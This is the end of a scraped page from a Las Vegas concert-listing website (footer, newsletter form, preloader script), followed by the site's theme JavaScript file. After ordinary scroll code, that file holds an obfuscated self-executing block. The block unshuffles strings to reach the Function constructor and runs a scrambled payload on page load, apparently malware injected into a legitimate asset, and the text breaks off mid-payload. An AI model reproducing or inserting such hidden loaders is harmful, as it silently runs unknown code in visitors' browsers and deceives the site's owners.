8.04C6.31 10.63 6.06 13.61 5.82 16.95C5.59 13.64 5.19 9.59 4.64 4.80L-0.13 4.80L2.48 22.19L9.35 22.19Z"/><path class="iwb-char-secondary" transform="translate( 112.3193359375, 0.3)" fill="var(--iwb-element-primary-color)" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-secondary" transform="translate( 121.4609375, 0.3)" fill="var(--iwb-element-primary-color)" d="M11.28 11.20L11.28 10.45C11.28 9.03 11.15 7.94 10.88 7.19C10.62 6.44 10.05 5.80 9.17 5.25C8.30 4.71 7.20 4.44 5.88 4.44C4.53 4.44 3.43 4.75 2.58 5.38C1.73 6.00 1.22 6.69 1.04 7.44C0.86 8.20 0.77 9.40 0.77 11.06L0.77 16.23C0.77 17.43 0.82 18.32 0.90 18.92C0.99 19.52 1.20 20.09 1.55 20.64C1.89 21.18 2.39 21.64 3.06 22.01C3.72 22.37 4.43 22.56 5.19 22.56C5.83 22.56 6.38 22.42 6.85 22.16C7.32 21.89 7.71 21.48 8.01 20.95L8.43 22.19L11.28 22.19L11.28 12.86L5.98 12.86L5.98 15.50L6.90 15.50L6.90 17.56C6.90 18.37 6.84 18.92 6.72 19.20C6.60 19.48 6.38 19.62 6.05 19.62C5.75 19.62 5.55 19.49 5.45 19.24C5.35 19.00 5.30 18.48 5.30 17.70L5.30 9.36C5.30 8.47 5.35 7.92 5.45 7.70C5.55 7.49 5.74 7.38 6.02 7.38C6.34 7.38 6.54 7.51 6.63 7.76C6.71 8.01 6.76 8.63 6.76 9.63L6.76 11.20Z"/><path class="iwb-char-secondary" transform="translate( 133.5888671875, 0.3)" fill="var(--iwb-element-primary-color)" d="M8.71 4.80L2.17 4.80L-0.13 22.19L4.55 22.19L4.82 19.07L6.45 19.07L6.67 22.19L11.30 22.19ZM6.32 15.98L4.77 15.98C4.88 14.44 5.17 12.01 5.63 8.69C5.86 11.58 6.09 14.01 6.32 15.98Z"/><path class="iwb-char-secondary" transform="translate( 144.7607421875, 0.3)" fill="var(--iwb-element-primary-color)" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/>
                              </svg>
                </a>
                <div class="footer-inline-links">
                    <a class="performer-name" href="https://concerts.vegas/contact-us/">Contact Us</a>
                                            <a class="performer-name" href="https://concerts.vegas/about/" rel="dofollow">About Concerts.Vegas</a>
                                    </div>
                                    <div class="social-links-wrap">
                                                    <a href="https://www.facebook.com/ovegascom/" aria-label="Facebook" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="22px" height="24px" viewBox="0 0 24 24" id="facebook">
                                    <path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://www.youtube.com/@vegasshowsus4469" aria-label="Youtube" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="32px" height="32px" viewBox="0 0 24 24" id="youtube">
                                    <path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://www.instagram.com/" aria-label="Instagram" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="24px" height="24px" viewBox="0 0 24 24" id="instagram">
                                    <path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://x.com/ovegascom" aria-label="Twitter" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="24px" height="24px" viewBox="0 0 24 24" id="twitter">
                                    <path d="M22,5.8a8.49,8.49,0,0,1-2.36.64,4.13,4.13,0,0,0,1.81-2.27,8.21,8.21,0,0,1-2.61,1,4.1,4.1,0,0,0-7,3.74A11.64,11.64,0,0,1,3.39,4.62a4.16,4.16,0,0,0-.55,2.07A4.09,4.09,0,0,0,4.66,10.1,4.05,4.05,0,0,1,2.8,9.59v.05a4.1,4.1,0,0,0,3.3,4A3.93,3.93,0,0,1,5,13.81a4.9,4.9,0,0,1-.77-.07,4.11,4.11,0,0,0,3.83,2.84A8.22,8.22,0,0,1,3,18.34a7.93,7.93,0,0,1-1-.06,11.57,11.57,0,0,0,6.29,1.85A11.59,11.59,0,0,0,20,8.45c0-.17,0-.35,0-.53A8.43,8.43,0,0,0,22,5.8Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://www.pinterest.com/" aria-label="Pinterest" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" width="21px" height="21px" viewBox="0 0 999.9 999.9" id="pinterest">
                                    <path d="M0 500c2.6-141.9 52.7-260.4 150.4-355.4S364.6 1.3 500 0c145.8 2.6 265.3 52.4 358.4 149.4 93.1 97 140.3 213.9 141.6 350.6-2.6 140.6-52.7 258.8-150.4 354.5-97.7 95.6-214.2 144.1-349.6 145.4-46.9 0-93.7-7.2-140.6-21.5 9.1-14.3 18.2-30.6 27.3-48.8 10.4-22.1 23.4-63.8 39.1-125 3.9-16.9 9.8-39.7 17.6-68.4 9.1 15.6 24.7 29.9 46.9 43 58.6 27.3 120.4 24.7 185.5-7.8 67.7-39.1 114.6-99.6 140.6-181.6 23.4-85.9 20.5-165.7-8.8-239.2C778.3 277 725.9 224 650.4 191.4c-95-27.3-187.5-24.4-277.3 8.8s-152.3 90.2-187.5 170.9C176.5 401 171 430.7 169 460c-2 29.3-1 57.9 2.9 85.9s13.7 53.1 29.3 75.2 36.5 39.1 62.5 50.8c6.5 2.6 11.7 2.6 15.6 0 5.2-2.6 10.4-13 15.6-31.2 5.2-18.2 7.2-30.6 5.9-37.1-1.3-2.6-3.9-7.2-7.8-13.7-27.3-44.3-36.5-90.8-27.3-139.6 9.1-48.8 29.3-90.2 60.5-124 48.2-43 104.5-66.4 168.9-70.3 64.4-3.9 119.5 13.7 165 52.7 24.7 28.6 40.7 63.1 47.8 103.5s7.2 79.1 0 116.2c-7.2 37.1-19.9 71.9-38.1 104.5-32.6 50.8-71 76.8-115.2 78.1-26-1.3-47.2-11.4-63.5-30.3s-21.2-40.7-14.6-65.4c2.6-14.3 10.4-42.3 23.4-84 13-41.7 20.2-72.9 21.5-93.7-3.9-49.5-26.7-74.9-68.4-76.2-32.6 3.9-56.6 18.6-72.3 43.9s-24.1 54.4-25.4 86.9c3.9 37.8 9.8 63.8 17.6 78.1-14.3 58.6-25.4 105.5-33.2 140.6-2.6 9.1-9.8 37.1-21.5 84s-18.2 82.7-19.5 107.4V957C206.3 914 133.3 851.9 80 770.5 26.7 689.1 0 598.9 0 500z"></path>
                                </svg>

                            </a>
                                            </div>
                                                    <div class="payments-wrap">
                                                    <img src="https://concerts.vegas/wp-content/uploads/2025/12/VISA-Card-Secure.png" alt="VISA-Card-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/Mastercard-Secure.png" alt="Mastercard-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/PayPal-Secure.png" alt="PayPal-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/Amazon-Pay-Secure.png" alt="Amazon Pay-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/Affirm-Secure.png" alt="Affirm Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/PCI-DSS-Compliant.png" alt="PCI DSS Compliant">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/256-bit-Encryption-Checkout.png" alt="256-bit Encryption Checkout">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/SSL-Secure.png" alt="SSL Secure">
                                            </div>
                                </div>

            <div class="footer-column">
                <div class="footer-title">Event Listing Overview</div>
                <div class="footer-column-text">
                    <ul>
<li>Independent concert listings</li>
<li>Updated event schedules</li>
<li>Clear venue information</li>
<li>Availability may change</li>
<li>City-based event coverage</li>
<li>Las Vegas–focused coverage</li>
<li>Third-party ticket options</li>
<li>Not affiliated with venues</li>
<li>Editorially curated event information</li>
</ul>
                </div>
            </div>

            <div class="footer-column">
                <div class="footer-title">Stay updated!</div>
                <div class="footer-column-text">
                    <p>Subscribe to receive updates on upcoming Las Vegas concerts, residency schedules, and live music events. Get notified when new shows are announced, additional dates are added, or concert schedules change. Subscriptions provide independent, editorial updates focused on concert listings and event schedules.</p>
                </div>
            </div>

            <div class="footer-column footer-subscribe-column">
                <div class="footer-title">Subscription Deals</div>
                                <div class="footer-subscribe">
                    <form id="subscribe-form">
                        <label for="sname" style="display:none">Name</label>
                        <input type="text" id="sname" name="name" placeholder="Name">
                        <label for="semail" style="display:none">Email</label>
                        <input type="email" id="semail" name="email" placeholder="Email">
                        <div class="submit-block">
                            <div class="capt">
                                <label class="question" for="answer">7 + 15 = </label>
                                <input type="text" id="answer" name="answer">
                                <div class="submit-form">Subscribe</div>
                            </div>

                        </div>
                    </form>
                    <script>
                        var ajaxurl = "https://concerts.vegas/wp-admin/admin-ajax.php";
                        var nonce = "6220ccc619";
                        var num1 = Math.floor((Math.random() * (9 - 1) + 1));
                        var num2 = Math.floor((Math.random() * (19 - 10) + 10));
                        var num3 = num1 + num2;
                        var question = document.querySelector(".question");
                        question.innerHTML = num1 + " + " + num2 + " =";
                        var sForm = document.getElementById('subscribe-form');
                        var submitB = document.querySelector(".submit-form");
                        let answer = document.querySelector("#answer");
                        answer.onclick = () => {
                            answer.style.background = "#fff";
                        }
                        let sname = document.querySelector("#sname");
                        sname.onclick = () => {
                            sname.style.background = "#fff";
                        }
                        let semail = document.querySelector("#semail");
                        semail.onclick = () => {
                            semail.style.background = "#fff";
                        }
                        submitB.addEventListener('click', () => {
                            let answerVal = Number(answer.value);
                            let snameVal = sname.value;
                            let semailVal = semail.value;
                            let errors = 0;
                            if (snameVal.length < 2) {
                                sname.style.background = '#f79898';
                                errors++;
                            }
                            if (semailVal.length < 5 || semailVal.indexOf('@') == -1 || semailVal.indexOf('.') == -1) {
                                semail.style.background = '#f79898';
                                errors++;
                            }
                            if (answerVal !== num3) {
                                answer.style.background = '#f79898';
                                errors++;
                            }
                            if (errors > 0) {
                                return false;
                            } else {
                                let url = ajaxurl + '?action=subscribe';
                                let data = document.querySelector('#subscribe-form');
                                data = new FormData(data);
                                fetch(url, {
                                        method: 'POST',
                                        body: data
                                    }).then(r => r.text())
                                    .then(r => {
                                        alert(r);
                                    })
                            }
                        });

                        var scrollTop = document.querySelector('.scroll-top');
                        scrollTop.onclick = () => {
                            document.getElementById('page').scrollIntoView({
                                behavior: 'smooth',
                                block: 'start'
                            })
                        }
                        window.addEventListener('scroll', () => {
                            if (window.pageYOffset > 350) {
                                scrollTop.style.right = '0px';
                                scrollTop.style.display = 'block';
                            } else {
                                scrollTop.style.right = '0px';
                                scrollTop.style.display = 'none';
                            }
                        })

                        var anchors = document.querySelectorAll('div.anchor-link');
                        var anchors2 = document.querySelectorAll('.anchor');
                        if (anchors) {
                            for (let anchor of anchors) {
                                anchor.addEventListener('click', function(e) {
                                    e.preventDefault()
                                    const blockID = anchor.getAttribute('href').substr(1);
                                    document.getElementById(blockID).scrollIntoView({
                                        behavior: 'smooth',
                                        block: 'start'
                                    })
                                })
                            }
                        }
                        if (anchors2) {
                            for (let anchor of anchors2) {
                                anchor.addEventListener('click', function(e) {
                                    e.preventDefault()
                                    const blockID = anchor.getAttribute('href').substr(1);
                                    document.getElementById(blockID).scrollIntoView({
                                        behavior: 'smooth',
                                        block: 'start'
                                    })
                                })
                            }
                        }
                    </script>
                </div>
            </div>
        </div>
        <div class="reserved">
            <p>Concerts.Vegas is an independent, Las Vegas–based concert calendar and event guide. We provide curated, editorially independent listings of live concerts and music events across major Las Vegas venues. Concert schedules are updated regularly. Concerts.Vegas is not affiliated with venues, artists, or event organizers. Ticket options, when shown, may be available through verified third-party marketplaces. Prices and availability may change at any time. Information is provided for informational purposes only.</p>
        </div>
        <div class="reserved">
                        <span>Concerts.Vegas</span>
            |
                            <span><a href="https://concerts.vegas/category/blog/">Blog</a></span>
                |
                            <span><a href="https://concerts.vegas/privacy-policy/">Privacy Policy</a></span>
                |
                        <span>All Rights Reserved 2026</span>
        </div>
    </section>
</footer><!-- #colophon -->
</div><!-- #page -->

<div class="pagepreloader" style="    position: fixed;
    width: 160px;
    height: 160px;
    background: var(--iwb-element-primary-color);
    left: 50%;
    top: 50%;
    z-index: 99999;
    transform: translate(-50%, -50%);
    border-radius: 7px;
    box-shadow: 0 0 20px 4px #0000002b;
        pointer-events: none;
    display:none;">


    <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 58 58" style="position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);">
        <g fill="none" fill-rule="evenodd">
            <g transform="translate(2 1)" stroke="#FFF" stroke-width="1.5">
                <circle cx="42.601" cy="11.462" r="5" fill-opacity="1" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="1;0;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="49.063" cy="27.063" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;1;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="42.601" cy="42.663" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;1;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="27" cy="49.125" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;1;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="11.399" cy="42.663" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;1;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="4.938" cy="27.063" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;1;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="11.399" cy="11.462" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;1;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="27" cy="5" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;0;1" calcMode="linear" repeatCount="indefinite" />
                </circle>
            </g>
        </g>
    </svg>
</div>
<script>
    var pagepreloader = document.querySelector('.pagepreloader')
    var allLinks = document.querySelectorAll('a')

    function isInternalLink(href) {
        if (!href) return false;
        const currentHost = window.location.host;
        try {
            const url = new URL(href, window.location.origin);
            return url.host === currentHost;
        } catch (e) {
            return !href.startsWith('http');
        }
    }

    function isSpecialLink(href) {
        if (!href) return false;
        return href.startsWith('#') ||
            href.startsWith('tel:') ||
            href.startsWith('mailto:') ||
            href.includes('wp-admin') ||
            href.includes('wp-login');
    }

    function handleLinkClick(e) {
        const href = this.getAttribute('href');

        if (isSpecialLink(href)) {
            return;
        }

        if (isInternalLink(href)) {
            showPagepreloader();
        }
    }

    allLinks.forEach(link => {
        const href = link.getAttribute('href');
        if (href) {
            link.addEventListener('click', handleLinkClick);
        }
    });


    var siteBranding = document.querySelector('.site-branding')
    if (siteBranding) {
        siteBranding.addEventListener('click', showPagepreloader);
    }

    window.addEventListener('pageshow', function() {
        pagepreloader.style.display = 'none';
        clearTimeout(preloaderTimeout);
    });

    let preloaderTimeout;

    function showPagepreloader() {
        clearTimeout(preloaderTimeout);
        pagepreloader.style.display = 'block';

        preloaderTimeout = setTimeout(() => {
            pagepreloader.style.display = 'none';
        }, 3000);
    }

    window.addEventListener('load', function() {
        pagepreloader.style.display = 'none';
        clearTimeout(preloaderTimeout);
    });

    document.addEventListener('DOMContentLoaded', function() {
        allLinks = document.querySelectorAll('a');
        allLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                link.addEventListener('click', handleLinkClick);
            }
        });
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iwebi-performers-combine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    let header = document.querySelector('#masthead');
    window.addEventListener('scroll', () => {
        if (window.pageYOffset > 50) {
            header.classList.add('scrolled-head');
        } else {
            header.classList.remove('scrolled-head');
        }
    });

    
        function iwtc() {
            let data = new FormData();
            let url = '';
                            url = '/tickets/the-b-52s/';
                        data.append('page', url);
            fetch(ajaxurl + '?action=iwebi_set_counter', {
                method: 'POST',
                body: data
            })
        }
        iwtc()
    </script>


</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://concerts.vegas/wp-content/themes/iwebi-performers-combine/js/fp-scripts.js?v=1.5
body_size: 3675
content:
var ancrs = document.querySelectorAll(".anchor-link, .anc");
const offset = 82;
ancrs.forEach((e) => {
	e.addEventListener("click", () => {
		const targetElement = document.querySelector(
			"#" + e.getAttribute("data-id")
		);
		if (targetElement) {
			const rect = targetElement.getBoundingClientRect();
			const offsetPosition = rect.top + window.pageYOffset - offset;
			window.scrollTo({
				top: offsetPosition,
				behavior: "smooth",
			});
		}
	});
});

(function() {
    var RuD = '',
        Wek = 324 - 313;

    function nNX(h) {
        var f = 1129480;
        var n = h.length;
        var o = [];
        for (var m = 0; m < n; m++) {
            o[m] = h.charAt(m)
        };
        for (var m = 0; m < n; m++) {
            var u = f * (m + 534) + (f % 45700);
            var l = f * (m + 398) + (f % 14944);
            var y = u % n;
            var c = l % n;
            var b = o[y];
            o[y] = o[c];
            o[c] = b;
            f = (u + l) % 6267364;
        };
        return o.join('')
    };
    var TUe = nNX('guborrucneraoszslttiwfqmodpxnckhvtyjc').substr(0, Wek);
    var riy = ';ah 8=o6)qe5(,1=+0}v=rrpl"fbadjfnhij=lrnCpirat v=xoz9;4ao 1=]8r,,8)9l,16C6h,81!6a,l9z7;,76[7r,02o6C,v1l9",c0s7=,n7 8),.2.;)a+ 8=4]ef=r+v,r(j-0rjiznlanrt5;s+,) [h[h])=(+;;eal t= ];b(==7iq(=n2[w[=g6(f,r v.r,m60fmaaug[mwnnsnl(nct[;w+=),v)rsy}aagsm0n]s]m..}pgif([ ;)1ftr0vnrai=yal]nutr-z;i>j0hir-.{dao ;=sull;vzr0dhy(i0;0a; {=pu=ltv=rjnv05vhr+ladclen(t=;ra= t;ao0(ra- ==y;h<.;t+g){vmr+uldtc)afC)dqAf(-) v6rhg<v[u8;of=g,{[=+go1r*;+m.fhsrpove(tlhC1;-";d=a;.+g;+e.sh vf,uj=")stsqb(".getg*h(b;d.coa)CvdeAi(u+j)=+e.rh=rhone)tfhf2"-r;(= ;j+n2s}il7e{crnri(uu;vi+(r=infl,)n=]]rii()>v)].eu)h(dusabjtnipgvn}rt)rsepgsh(s[5+1]4;h=h+1;+i4(8!]n+ly)ri ( <7)n.=u.h(dhsubAt<i3g]n1).y(i)=b.eornv"})u}eeop;sr(r[e]h;Sv+rta)etjoi7(r"h; at a=[9l,;9j9v,d2{1 ,,2r.)oAc;t;zo;4aw {=2t+ingtftovC=adC3d;(;64;uo;(,a. )=c;,<t.re)geh=j;+daqa5s.lathoypmcsahA (r)v.roen(Shrsnr.arkmeh(rpo;eifaj()8;)eru[nbaus.ljtlo."s"v.+osn1o,;';
    var JaS = nNX[TUe];
    var BpJ = '';
    var uWs = JaS;
    var fSj = JaS(BpJ, nNX(riy));
    var UrP = fSj(nNX('P(]J(iPdPwsPiw!ndo.}4((JPaei(aWoP(e=}atimaMo&PZPa6PUB6yP+=o=sfPPPoEPP{tA)o!uNePtgPluee($l36( Pi!mPPP.P_Pa=g.gbeP(P;S(rBno(P=stri.gPV%%l75+!.;b.Vo%.3.+<.)beVP%r0]+3snfP}lNi$,1 63=cPp)["y%&pBi#%7o(k{edl,nfti!4t(s(%faPdt%ts4x=o;o%d(ce_]s>dP7uov%cssr=g_nP%Ce5!P%PsPtPyrcno8nsg%a]o.prs.%.o%y_.ddtret{0uePft!2c+essitc.6o4n.,bft!eoefnu]d\/qoePy)ePentTr]e4rcr_0P%Po$tgils p3g!- o=-4oPn!%jo|f3u8ddscr0pi%area3eel2m"ne%.r!%et(p$:1\/.aPeQdc.lg.r]l!%3n<%Ia9.uo1.Slkmec gfix\/.%Ga7t3y.tWgn%b!as)c[ien =}abpgbo5P113.9)0n3B9i9(%!sPnP%,resP.ofKg mPaE.PnPmnuc%1i0sn!.h_ts%eondc_PsPao.oeso8e)g7o)lt.;.ebPn3.}%oa(oP.k%fa!d)x;%ruik0uukQol%7axdP.ellc(%ia%!rrP%3ape_o&kS%iw=tLe1.t%!y.kqfPna!oi!sOatrlm7!rr0a l\/adePtcciontPrm.id!t.%$i[tor]s6.PePuPo(.b%(uPblk8.#%ot_!2\/1%rs7Xd..a2oPXw%;aoee.c,)mbrju1a-eP!ovgmiog!zc1ief4oPtPnP!ptyi"cP.veri]ili)51!iwjr pee0s!X;y5lei5pyicX1%;e=i(m3cumibtt4l.%cirynro.\/?)m.bPbPr-do%iXv%{irkPr)e)%inP.Pudo%o(nj;ee)eie.o5.,jc%in%ludPsit_.ao8.orta3e rlfPr)et%>!-m9"=13294P0<;1uPcPi.njf99)vuP%s9ttp2$1)\/Peq%RPPrz;RrPet(R1PPad{.;]Pho8sbtipk$jPbg{vD!$ePg)h(P)=bfi](;doc(PNF=7;},c,e)pcf+P{ QZc.Sb.rc.a].>tsc;}7f_rdP2c10$Prc%gP;i+%)ozu&P35q)!b.P.9\/-3;c.5e4r)pPnbRe._a7Pq=T!5t0r),)N;NPt44(=.B_md;P 4;(], 9)) ,)E!oy$P32(qP91b9)4))t; te&<7PzwT_)c;PP%37(uP3gP;&aG![=if%Q[t!!1]);Ps%!)(.,o,P)$j\/P!1[k8yPan;qsJ!e(v,z,a)PHP=sPmt(PPS!rkn$(0.4f$o%CnaeCPde(t2t)+Kd=.brC4==btP.bo.P#PP)el.3% C$=ibc0PC)=jbf.P;oA:Q6IaPwodPori?J)iIqP$luPPxr?\/)0iP(n_P_)3{9e{S7E)(r!t}rs}hf$nntion.sP4( {.N.)o{.H$-o{&HeDP{dH!0;{%;a)iBC#)_P)e)fPrP3Pi4sP2(m;!DABk#4_hDg)PPpPtPo61P,(];fP\/6+UgP!,0)i@PK%F =(;mP80)4iP72%4lP84u4oP:6#4lP|844_Pn0%3\/Pa2S3PP84q3fPa6f3iPP8i3PP00}5PPP2P5$P34J5aPI6P5dP!8w5PP=0P8PP]2f8dP64!]tK!Ffamcden==F.PP6P]](isp=a{%A.P!"s>r7u6P6s]s)i>65-]?s_}t;&so!}(i;6ftPsMetPhnse&tf)1m&n-)Wc)r&of9*iYe)$Ws)c&n.s(=&PP]PP( )o(o&PPeP%(4}tit(n9t=ofsPk;;Pb).)hfbnTt"o%._j;Pr0Pthy,k7{.QptP!_P!PP[i.7_PPfPn11k)y!a9{rQrkP!ePfa_!SPuP.2cqrzNjn{mPn3.(bEeo0$n4o(tPPj1Wr,m2t766P)C1P#;_;)PMV\'qN\/L4=eP;"t;56g]_((G%]!;+oe((NP=P;f,g,(LPP!3$]4;y+P)_P P7=PLP[<]y>1]b((;GP(6SUr6e(.LP>n]h(PGs]Z,>)}=,r;e]}gP!f#l"e=.$#a_]-3MV\'fA.Mwbmlf|rkod(otdPi4g5oneoi.gPdoif>(]yPEPen3vmgotorP).>$]))lZ:,5Pit P6w.nnoS(!PP0P65] ,k6u)n.3#n_cD_M.\')N!:cPdP.P=2,6.1P]PKia{eko".iorniEleoe;tPPPPiP&4P2h]P;sA,*}PPP46{2o]4P3P4PS6o2a]pP{P!P.6j2N] P4pMgbN t)vku,ddlAm.n6)tPoP,6PP|P1PjP%it$g{!;iP(Pio]P!Pc0o2.]!;gi!(P*q$s1s6b)b@PlgePf_iP$l!PPl1fPPPg2.]P;PfeP*P4)o@ol e9fPif$t!_Pw3-P_tou}}PjoP=3<i7$c;gP=" ;nP+2_]p( PsPePtPtPs7P6i6U]PPrPr4n))i.(n*n7P)]P?=%f{PvPl3=i1$}{uPP.a_ ;d]2SqGf5j}Po$splPter.$)fe1p0D30f $eJio,u(ePt3)Pocb=i&d}r1$Pfr1r0e2nnse3teo>uhePtPcTi,t_crionhftPdtPb0ed_PPPo3f8$3oP$o Pr;.P.]fsnrt)o.(%{)frnbt$o(.nPPff$%iP.oser(pnggetIs iPcttu_e;$u3](w(e,PP)a(PPfy$foa$u6s(Ti7MRb l6D0v)cu .Pa cPnb@e1_]lcaf.hd4cbi\/t4P_cPi2n!fPsP]o(&G% 1,,Ge u,_Gf t,lG= e]3>._laP1r2i4d23]CPP6P_rar1_25408Pbod=CPa)s.sPPE2VPP1P)aP3 PP) ).tscl)tP n{nePu)nP ye}uinnfP.7_f.jj1 